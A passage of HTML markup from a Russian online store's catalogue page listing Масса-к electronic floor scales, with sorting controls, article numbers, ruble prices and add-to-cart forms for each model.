весам</a></li></ul>
    </li>
    <li class="last_s show_last_category"><span >Весы электронные напольные</span></li></ul></div><h1 class="sf_h1">Весы электронные напольные</h1>

<div id="mainIndex" class="catRow row">
    </div>



<div class="r mb-1" style="margin-bottom: 9px;">Всего результатов: <strong id="mse2_total">140</strong> <span id="mse2_total_text">товаров</span></div>
<div class="sort clearfix selectionmessage_sort">
    <div class="l">
        <span class="ttl">Сортировка:</span>
        <ul id="mse2_sort">
            <li>
                <a href="javascript:void(0)" data-sort="ms_product|menuindex" data-dir="" data-default="asc"
                   class="sorting__view-item _dashed  ">По-умолчанию</a>
            </li>
            <li>
                <a href="javascript:void(0)" data-sort="ms|price" data-dir="" data-default="asc" class="sorting__view-item _dashed  ">Дешевле</a>
            </li>
            <li>
                <a href="javascript:void(0)" data-sort="ms|price" data-dir="" data-default="desc" class="sorting__view-item _dashed ">Дороже</a>
            </li>
            <li>
                <a href="javascript:void(0)" data-sort="ms_product|pagetitle" data-dir="" data-default="asc"
                   class="sorting__view-item _dashed ">По наименованию</a>
            </li>
        </ul>

    </div>

    <div class="pull-right" style="    margin-left: 14px;">
        <span class="pull-left" style="    margin-right: 14px;">Показать:</span>
        <select name="mse_limit" id="mse2_limit" class="pull-left" style="    margin: -5px 0 0 0;">
            <option value="24" selected>24</option>
            <option value="48" >48</option>
            <option value="96" >96</option>
        </select>
    </div>
    <div class="pull-right">
        <span class="view-btn" id="mse2_tpl">
            <a class="pull-right " data-tpl="1" rel="nofollow" title="галерея" href="javascript:void(0);"><i class="fa fa-list"></i></a>
            <a class="pull-right active" data-tpl="2" rel="nofollow" title="список" href="javascript:void(0);"><i class="fa fa-th-large"></i></a>
            <span class="pull-right">Вид:</span>
        </span>
    </div>
</div>

<div id="mse2_selected_wrapper">
    <div id="mse2_selected">Вы выбрали:
        <span></span>
    </div>
</div>


<div class=" goods__items  minilisting  js__goods__items product_list_grid" id="product_list">
    <div id="mse2_results">
        <div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a3.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/25600/small/1283.jpg" alt="Масса-к Весы электронные напольные ТВ-S-200.2-А3" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a3.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-200.2-А3">Масса-к Весы электронные напольные ТВ-S-200.2-А3</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a3.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1283</div>
                        <span class="price" itemprop="price" title="Новая цена">21 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a3.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-200.2-А3" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-25600">
                <input type="hidden" name="id" value="25600">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-25600">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a1.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27481/small/1260.jpg" alt="Масса-к Весы электронные напольные ТВ-S-32.2-А1" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a1.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-32.2-А1">Масса-к Весы электронные напольные ТВ-S-32.2-А1</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a1.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1260</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a1.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-32.2-А1" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27481">
                <input type="hidden" name="id" value="27481">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27481">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a2.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27482/small/1261.jpg" alt="Масса-к Весы электронные напольные ТВ-S-32.2-А2" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a2.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-32.2-А2">Масса-к Весы электронные напольные ТВ-S-32.2-А2</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a2.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1261</div>
                        <span class="price" itemprop="price" title="Новая цена">23 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a2.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-32.2-А2" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27482">
                <input type="hidden" name="id" value="27482">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27482">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a3.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27483/small/1263.jpg" alt="Масса-к Весы электронные напольные ТВ-S-32.2-А3" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a3.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-32.2-А3">Масса-к Весы электронные напольные ТВ-S-32.2-А3</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a3.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1263</div>
                        <span class="price" itemprop="price" title="Новая цена">21 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-32.2-a3.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-32.2-А3" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27483">
                <input type="hidden" name="id" value="27483">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27483">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a1.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27484/small/1267.jpg" alt="Масса-к Весы электронные напольные ТВ-S-60.2-А1" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a1.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-60.2-А1">Масса-к Весы электронные напольные ТВ-S-60.2-А1</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a1.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1267</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a1.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-60.2-А1" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27484">
                <input type="hidden" name="id" value="27484">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27484">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a2.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27485/small/1268.jpg" alt="Масса-к Весы электронные напольные ТВ-S-60.2-А2" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a2.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-60.2-А2">Масса-к Весы электронные напольные ТВ-S-60.2-А2</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a2.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1268</div>
                        <span class="price" itemprop="price" title="Новая цена">23 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a2.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-60.2-А2" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27485">
                <input type="hidden" name="id" value="27485">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27485">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a3.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27486/small/1269.jpg" alt="Масса-к Весы электронные напольные ТВ-S-60.2-А3" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a3.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-60.2-А3">Масса-к Весы электронные напольные ТВ-S-60.2-А3</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a3.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1269</div>
                        <span class="price" itemprop="price" title="Новая цена">21 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-60.2-a3.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-60.2-А3" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27486">
                <input type="hidden" name="id" value="27486">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27486">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a1.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27487/small/1281.jpg" alt="Масса-к Весы электронные напольные ТВ-S-200.2-А1" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a1.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-200.2-А1">Масса-к Весы электронные напольные ТВ-S-200.2-А1</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a1.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1281</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a1.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-200.2-А1" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27487">
                <input type="hidden" name="id" value="27487">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27487">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a2.html" class="indexGoods__item__image">
                    <img src="/assets/images/products/27488/small/1282.jpg" alt="Масса-к Весы электронные напольные ТВ-S-200.2-А2" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a2.html" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-200.2-А2">Масса-к Весы электронные напольные ТВ-S-200.2-А2</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a2.html" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1282</div>
                        <span class="price" itemprop="price" title="Новая цена">23 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/massa-k-vesyi-elektronnyie-napolnyie-tv-s-200.2-a2.html" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-200.2-А2" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-27488">
                <input type="hidden" name="id" value="27488">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-27488">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1320/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35075/small/1320.jpg" alt="Масса-к Весы электронные напольные TB-S-15.2-A013" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1320/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-15.2-A013">Масса-к Весы электронные напольные TB-S-15.2-A013</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1320/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1320</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1320/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
